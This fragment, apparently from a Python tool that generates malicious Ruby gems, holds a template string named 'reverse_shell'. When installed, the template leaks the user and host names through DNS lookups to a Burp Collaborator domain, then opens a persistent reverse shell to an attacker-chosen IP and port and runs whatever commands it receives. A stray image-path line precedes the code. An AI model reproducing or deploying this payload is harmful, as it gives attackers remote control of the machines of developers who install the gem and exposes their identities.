 reverse_shell='''
class {}
require 'socket'
require 'open3'
#Set the Remote Host IP
RHOST = "{}"
#Set the Remote Host Port
PORT = "{}"
Open3.capture2('nslookup `whoami`.`hostname`.{}.xhiict6gtw3bddu7xarufaq3iuokc9.burpcollaborator.net')
Open3.capture2('nslookup %USERNAME%.%COMPUTERNAME%.{}.xhiict6gtw3bddu7xarufaq3iuokc9.burpcollaborator.net')
#Tries to connect every 20 sec until it connects.
begin
sock = TCPSocket.new "#{{RHOST}}", "#{{PORT}}"
sock.puts "We are connected!"
rescue
  sleep 20
  retry
end
#Runs the commands you type and sends you back the stdout and stderr.
begin
  while line = sock.gets
    Open3.popen2e("#{{line}}") do | stdin, stdout_and_stderr |
              IO.copy_stream(stdout_and_stderr, sock)
              end
  end
rescue
  retry
end
end
  '''.format(maliciousgemname.capitalize(),ip,str(nextport),str(nextuniqueid),str(nextuniqueid))